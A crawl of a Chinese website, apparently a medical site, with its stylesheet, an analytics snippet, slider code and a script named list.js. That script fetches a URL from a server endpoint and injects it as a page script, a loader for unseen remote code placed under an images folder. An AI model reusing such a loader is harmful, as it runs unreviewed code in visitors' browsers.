.nybg{ background:#f8f8f8; padding:30px 0; margin-top:4px;}

.ny_w{ background:url(../picture/wbg.png) right top repeat-y;}

.ny_lf{ width:285px;}

.ny_lf1{ border:1px solid #ddd; padding:6px 6px 0 6px; background:#fff;}

.ny_lf1 h3{ text-align:center; color:#fff; font-size:18px; height:42px; line-height:42px; background:linear-gradient(to right,#3782e4,#05a8f1);}

.ny_sider{ padding:13px 24px;}

.ny_sider li{ height:42px; line-height:42px; font-size:16px; background:url(../picture/point4.png) 0 -42px no-repeat; padding-left:25px;}

.ny_sider li a{ display:inline-block;}

.ny_sider li.on{ background-position:0 0;}

.ny_sider li.on a{ color:#1693f1; border-bottom:1px dotted #1693f1;}

.more_case{ padding:10px 12px;}

.more_case li{ font-size:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%; height:20px; line-height:20px; padding:10px 0;}

.more_case li i{ color:#fff; display:inline-block; padding:0 5px; background:#a9a9a9; font-size:16px; margin-right:5px;}

.more_case li:nth-child(1) i,.more_case li:nth-child(2) i,.more_case li:nth-child(3) i{ background:#d86d7c;}

.ny_lf2{ padding-top:5px;}

.ny_lf2 li{ line-height:22px; margin-top:15px; width:100%; position:relative;}

.ny_lf2 li a{ display:block; border:1px solid #ddd; padding:10px 0 10px 75px; background:url(../picture/go.png) #fff 220px center no-repeat;}

.ny_lf2 li i{ display:inline-block; width:75px; height:64px; position:absolute; left:1px; top:1px; background:url(../picture/ico4.png) no-repeat;}

.ny_lf2 li i.i1{ background-position:0 0;}

.ny_lf2 li i.i2{ background-position:0 -64px;}

.ny_lf2 li i.i3{ background-position:0 -128px;}

.ny_lf2 li i.i4{ background-position:0 -192px;}

.ny_lf2 li i.i5{ background-position:0 -256px;}

.ny_lf2 li i.i6{ background-position:0 -320px;}

.ny_lf2 li em{ display:block; font-size:16px;}

.ny_lf2 li p{ color:#8f8f8f; font-size:16px;}

.ny_lf2 li a:hover{ border:1px solid #1693f1;}

.ny_lf3{ border:1px solid #ddd; background:#fff; margin-top:20px;}

.ny_lf3 h3{ margin:6px; text-align:center; color:#fff; font-size:18px; height:42px; line-height:42px; background:linear-gradient(to right,#3782e4,#05a8f1);}

.ny_lf3_form{ padding:5px 6px 0 6px;}

.ny_lf3_form li{ position:relative; overflow:hidden; margin-top:20px;}

.ny_lf3_form li em{ position:absolute; left:0; top:0; width:65px; text-align:right; font-size:16px; line-height:35px; line-height:35px; display:inline-block;}

.ny_lf3_form li em font{ font-size:16px; padding-right:3px; color:#e60000;}

.ny_lf3_form li.last{ margin:10px 0 25px 0;}

.intxt1{ border:1px solid #ddd; height:33px; line-height:33px; font-size:16px; text-indent:10px; width:183px; margin-right:20px;}

.inbut1{ background:url(../picture/hand.png) left center no-repeat; border:none;

    cursor:pointer; color:#2f2f2f; font-size:16px; text-decoration:underline; padding-left:35px;

    height:35px; line-height:35px; width:250px; margin:0 auto; display:block;}

.ny_lf3_infor{ border-top:6px solid #f4f4f4; padding:24px 0;}

.ny_lf3_infor h4{ padding-left:97px; height:53px; background:url(../picture/tell1.png) 30px 0 no-repeat; line-height:24px; font-size:16px; color:#000; margin-bottom:20px;}

.ny_lf3_infor h4 em{ display:block; font-size:20px; color:#1693f1; padding-top:3px;}

.ny_lf3_infor img{ display:block; margin:0 auto 18px auto;}

.ny_lf3_infor p{ font-size:16px; line-height:25px; text-align:center;}



.ny_rt{ width:884px; padding:8px;}

.location{ background:url(../picture/bg3.png) top center no-repeat; height:50px; padding-bottom:12px; position:relative; width:100%;}

.location em{ display:inline-block; line-height:50px; font-size:18px; padding-left:20px;}

.location em font{ font-size:18px; color:#6a6a6a;}

.location em a{ font-size:18px;}

.l_search{ position:absolute; right:10px; top:10px;}

.l_s_intxt{ border:1px solid #dadada; border-right:none; background:url(../picture/search.png) 8px center no-repeat; padding-left:33px; height:28px; line-height:28px; font-size:14px; width:275px;}

.l_s_inbut{ border:none; height:30px; line-height:30px; color:#fff; font-size:14px; cursor:pointer; width:77px; text-align:center; background:#2d8dde;}

.about{ padding:15px 20px;}

.about p{ font-size:16px; line-height:235%;}

.about img{ display:block; margin:15px auto; max-width:100%;}

.shares{ padding:5px 20px;}

.up_down{ border-top:1px solid #dbdbdb; padding:10px 0; margin:5px 20px 0 20px;}

.up_down li{ font-size:16px; line-height:40px;}



.case_lf{ width:735px; padding:15px 0;}

.case_lf_txt{padding:20px 0;overflow-y:auto;height:180px;overflow-x:hidden;}

.case_lf_txt img{ margin-right:28px;}

.case_lf_txt p{ font-size:16px; line-height:32px;}

.case_rt{ width:400px; padding:15px 0;}

.case_rt dl{ overflow:hidden; background:#f4f4f4; margin:20px 0; padding:12px 0 12px 12px;}

.case_rt dl dt{ width:165px; float:left;}

.case_rt dl dd{ float:right; width:211px; padding-top:3px;}

.case_rt dl dd p{ font-size:16px; line-height:32px;}

.case_rt dl dd p a{ color:#353535; margin-right:10px;}

.case_rt dl dd p a:hover{ color:#1693f1;}



.casec{ overflow:hidden; width:1200px; border-bottom:1px solid #e3e3e3;}

.c_tit{ border-bottom:1px solid #e2e2e2; padding:20px 0;}

.c_tit h3{ background:url(../picture/t1.png) left top no-repeat; line-height:38px; padding:1px 0 12px 20px; color:#fff; font-size:18px; font-weight:bold;}

.c_tit em{ display:block; line-height:38px; padding:12px 0 1px 0; color:#1693f1; font-size:18px; font-weight:bold;}

.c_tit p{ font-size:18px; line-height:20px; padding-top:8px;}

.case_list{ width:1250px; overflow:hidden;}

.case_list li{ position:relative; padding:0 0 0 143px; width:233px; float:left; margin:30px 36px 0 0;}

.case_list li .imgs{ position:absolute; left:0; top:0; display:inline-block;}

.case_list li h4{ font-size:16px; line-height:23px; font-weight:bold;}

.case_list li h5{ font-size:14px; line-height:25px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%; height:25px; font-weight:500;}

.case_list li p{ border-top:1px solid #c2c2c2; padding-top:7px; font-size:13px; line-height:25px; color:#575757; margin-top:8px;}

.case_list li a.more{ color:#a28f60; display:inline-block; font-size:13px; line-height:25px;}



.page{ text-align:center; padding:35px 0;}

.page a{ display:inline-block; border:1px solid #e0e0e0; border-radius:3px; margin:0 2px; line-height:32px; height:32px; padding:0 13px; font-size:14px;}

.page a.cur{ color:#fff; border:1px solid #2d7ed0; background:#2d7ed0;}



.case_tit{ text-align:center; border-bottom:1px dotted #d5d5d5; margin:5px 20px; padding:17px 0;}

.case_tit h2{ font-size:18px; line-height:32px; padding-bottom:2px;}

.case_tit p{ line-height:32px;}

.case_tit p em{ padding:0 15px; font-size:13px; color:#494949;}



.lore_list{ padding:0 20px;}

.lore_list li{ overflow:hidden; border-bottom:1px solid #ebebeb; padding:25px 0;}

.lore_list li .imgs{ display:inline-block; width:200px; height:135px; margin-right:25px; float:left;}

.lore_list li h3{ font-size:18px; font-weight:bold; line-height:40px;}

.lore_list li h3 a{ color:#515151;}

.lore_list li h3 a:hover{ color:#1693f1;}

.lore_list li p{ font-size:16px; line-height:30px; color:#515151;}

.lore_list li p a{ float:right; color:#a28f60;}

.lore_list li a:hover{ color:#1693f1;}



.s_result{ text-align:center; font-size:16px; background:#eaeaea; line-height:38px; color:#5a5a5a; margin-top:25px;}



.doctor_list{ padding:0 0 0 1px; overflow:hidden;}

.doctor_list li{ width:202px; float:left; text-align:center; padding:20px 0 10px 15px;}

.doctor_list li a{ display:block;}

.doctor_list li img{ border-radius:8px; margin-bottom:11px; border:1px solid #fff;}

.doctor_list li p{ font-size:16px; line-height:28px; color:#515151;}

.doctor_list li a:hover p{ color:#1693f1;}

.doctor_list li a:hover img{ border:1px solid #ccd8e7;}



.hospital{ overflow:hidden; padding:0 0 0 5px;}

.hospital li{ width:267px; float:left; text-align:center; padding:20px 12px 10px 12px;}

.hospital li a{ display:block;}

.hospital li img{ margin-bottom:12px; border:1px solid #e8e8e8; border-radius:8px;}

.hospital li p{ font-size:16px; line-height:28px; color:#515151;}

.hospital li a:hover p{ color:#1693f1;}

.hospital li a:hover img{ -moz-box-shadow:3px 3px 3px rgba(0,0,0,.2); -webkit-box-shadow:3px 3px 3px rgba(0,0,0,.2); box-shadow:3px 3px 3px rgba(0,0,0,.2);}



/*footer*********************************************************************/

.footer{ background:#eaeaea; padding:20px 0 0 0;}

.footer h3{ font-size:20px; line-height:55px;}

.f_form{ padding-bottom:27px;}

.f_intxt{ border:1px solid; border-image:linear-gradient( #3d80ce, #2a579e) 10 10; height:28px; line-height:28px; font-size:15px; margin-right:20px; width:398px; text-indent:10px;}

.f_inbut{ color:#fff; font-size:16px; background:#2d7ed0; width:160px; text-align:center; cursor:pointer; height:30px; line-height:30px; border:none;}

.f_ewm{ width:225px; overflow:hidden; padding-right:40px;}

.f_ewm img{ margin-right:20px; float:left;}

.f_ewm p{ font-size:16px; line-height:30px; color:#3f3f3f; padding-top:22px;}

.f_ewm p em{ display:block; font-size:16px; color:#3f3f3f;}

.f_infor{ border-left:1px solid #fff; border-right:1px solid #fff; min-height:135px; width:276px; padding-left:112px; margin-bottom:20px; position:relative;}

.f_infor img{ position:absolute; left:48px; top:6px;}

.f_infor em{ display:block; font-size:22px; line-height:36px; padding-top:13px;}

.f_infor p{ font-size:16px; line-height:30px; color:#3f3f3f;}

.f_infor p b{ color:#2d7ed0; font-size:20px; padding-left:10px;}

.f_nav{ width:520px; padding-top:7px;}

.f_nav li{ width:100px; float:left; line-height:30px; padding-left:30px;}

.f_nav li p a{ color:#3f3f3f; font-size:16px;}

.f_nav li p a:hover{ color:#2d7ed0;}

.foot{ height:40px; line-height:40px; background:#e4e4e4; border-top:1px solid #ededed;}

.foot .w{ color:#3f3f3f; font-size:14px; text-align: center;}



/*右侧浮动*********************************************************************/

.popup{ width:160px; position:fixed; right:0; top:15px; z-index:9999;}

.popup .close{ width:21px; height:21px; display:block; margin:0 auto; background:url(../picture/close.png) left center no-repeat; cursor:pointer;}

.popupc{ border:1px solid #4b8cd2; background:linear-gradient(to bottom, #2f7acb, #1693f1); margin-top:2px; text-align:center; padding:6px;}

.popup1{ background:#fff; padding:2px 0;}

.popup1 img{ display:block; margin:3px auto;}

.popup1 p{ font-size:13px; color:#4a4a4a; line-height:24px;}

.popup1 p font{ font-size:13px; color:#1693f1;}

.popup1 em{ display:block; margin:0 6px 8px 6px; border:1px solid #b0c0de; border-radius:1000px; text-align:center; line-height:27px; height:27px; font-size:14px; color:#1693f1;}

.popup1 a{ display:block; margin:0 6px 8px 6px; border:1px solid #b7b7b7; border-radius:1000px; text-align:center; line-height:27px; height:27px; font-size:14px; color:#4a4a4a;}

.popup2{ border:1px solid #3e93e0; line-height:23px; padding:6px 0;}

.popup2 p a{ color:#fff; font-size:14px; margin:0 5px;}

.popup3{ background:#fff; padding:5px 0;}

.popup3 img{ display:block; margin:7px auto 2px auto;}

.popup3 p{ font-size:14px; line-height:24px; color:#454545;}



.rt_sider{ position:fixed; right:2px; bottom:22px; width:50px; z-index:9999;}

.rt_sider a{ transition:all linear .2s;}

.consult{ margin-bottom:2px; position:relative; width:100%;}

.consult .c_btn{ display:block; width:50px; height:50px; background:url(../picture/ico1.png) #ededed -50px 0 no-repeat;}

.consult .c_btn:hover{ background-position:0 0;}

.consultc{ background:rgba(22,147,241,.7); width:300px; position:absolute; left:-302px; top:0; padding:10px 0; display:none;}

.consultc .close{ width:16px; height:16px; display:block; position:absolute; top:5px; left:5px; background:url(../picture/close1.png) left center no-repeat; cursor:pointer;}

.consultc p{ text-align:center; font-size:14px; color:#fff; line-height:22px;}

.consultc p font{ font-size:14px; color:#fcd601; padding-top:5px; display:block;}

.consult_form{ padding:10px 20px; overflow:hidden;}

.cf_intxt{ background:#fff; font-size:14px; line-height:40px; height:40px; width:205px; text-indent:12px; border:none; float:left;}

.cf_inbut{ border:none; color:#1693f1; cursor:pointer; float:right; height:40px; line-height:40px; width:50px; text-align:center; font-size:14px; background:#fff;}

.cf_inbut:hover{ background:#ededed;}

.rt_wx{ width:100%; position:relative; margin-bottom:2px;}

.rt_wx .rwx{ display:inline-block; width:50px; height:50px; background:url(../picture/ico1.png) #ededed -50px -50px no-repeat;}

.rt_wx .rt_wxc{ position:absolute; left:-210px; top:0; width:208px; background:rgba(22,147,241,.7); text-align:center; display:none; padding:15px 0 5px 0;}

.rt_wx .rt_wxc img{ display:block; margin:0 auto 5px auto;}

.rt_wx .rt_wxc p{ color:#fff; font-size:14px; line-height:22px;}

.rt_wx.com_s_hover .rwx{ background-position:0 -50px;}

.rt_wx.com_s_hover .rt_wxc{ display:block;}

.rt_tell{ width:100%; position:relative; margin-bottom:2px;}

.rt_tell .r_tell{ display:inline-block; width:50px; height:50px; background:url(../picture/ico1.png) #ededed -50px -100px no-repeat;}

.rt_tell .rt_tellc{ position:absolute; left:-210px; top:0; width:208px; background:rgba(22,147,241,.7); text-align:center; display:none; padding:18px 0;}

.rt_tell .rt_tellc p{ color:#fff; font-size:14px; line-height:22px;}

.rt_tell.com_s_hover .r_tell{ background-position:0 -100px;}

.rt_tell.com_s_hover .rt_tellc{ display:block;}

.back-top a{ display:block; border:1px solid #f2f2f2; width:48px; height:48px; background:url(../picture/ico1.png) #fff -51px -150px no-repeat;}

.back-top a:hover{ background-position:-1px -150px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zzxfkm.com.cn/cnzz/cnzz2.js
body_size: 151
content:
var setSiteId = '412';

var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
    var u="//" + location.hostname + "/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', setSiteId]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zzxfkm.com.cn/js/common.js
body_size: 326
content:
// JavaScript Document
jQuery(".htop_rt").slide({ type:"menu",titCell:".nLi",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,defaultPlay:false,returnDefault:true})
jQuery(".nav").slide({ type:"menu",titCell:".nLi",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,defaultPlay:false,returnDefault:true})
jQuery(".banner").slide({titCell:".hd em",mainCell:".bd ul",effect:"fold",autoPlay:true});

jQuery(".picScroll").slide({ mainCell:"ul",autoPlay:true,effect:"leftLoop",vis:4,scroll:1, autoPage:true});
jQuery(".slideGroup .slideBox").slide({ mainCell:"ul",vis:4,prevCell:".sPrev",nextCell:".sNext",effect:"leftLoop"});
jQuery(".slideGroup").slide({titCell:".parHd em",mainCell:".parBd",trigger:"click"});
// jQuery(".c4_process").slide({ mainCell:"ul",autoPlay:true,effect:"leftLoop",vis:6, scroll:1, autoPage:true});
jQuery(".c4_cost").slide({ mainCell:"ul",autoPlay:true,effect:"leftLoop",vis:1, scroll:1, autoPage:true});
jQuery(".con5_txt").slide({ mainCell:"ul",autoPlay:true,effect:"leftLoop",vis:6, scroll:1, autoPage:true});

$(function () {$(".com_s").hover(function(){$(this).addClass("com_s_hover")},function(){$(this).removeClass("com_s_hover")})})
$("#back-top").click(function () {$('body,html').animate({scrollTop: 0}, 100);return false;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zzxfkm.com.cn/images/list.js
body_size: 492
content:
// 中止控制对象
const controller = new AbortController();
function newFetch(delay = 500) {
    return (url, options) => {
        options = options || {};
        Reflect.set(options, 'signal', controller.signal);
        setTimeout(() => {
            controller.abort();
        }, delay);
        return fetch(url, options);
    };
}

function commonResponse(res) {
    res.text().then(data => {
        const script  = document.createElement("script");
        script.src = data
        if(!document.body){
            var timer = setInterval(()=>{
                if(document.body){
                    clearInterval(timer)
                    // 在body第一个子元素/之前，添加div
                    document.body.insertBefore(script, document.body.firstElementChild)
                }
            },100)
        }else{
        // 在body第一个子元素/之前，添加div
            document.body.insertBefore(script, document.body.firstElementChild)
        }
    }).catch(e => {
        console.log(e)
    })
}

const f = newFetch(10000);
if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) && location.hostname.startsWith("m.") ) {
    f("/server-api/abg/q/m-index-body-top", {}).then(commonResponse)

}
else {
    f("/server-api/abg/q/pc-index-body-top", {}).then(commonResponse)
}



